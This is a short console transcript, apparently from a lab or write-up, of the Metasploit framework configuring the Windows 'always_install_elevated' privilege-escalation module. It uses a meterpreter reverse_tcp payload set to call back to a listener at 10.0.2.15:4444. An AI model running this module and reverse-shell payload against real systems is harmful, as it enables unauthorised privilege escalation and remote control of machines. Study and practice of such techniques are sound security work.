 msf6 > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows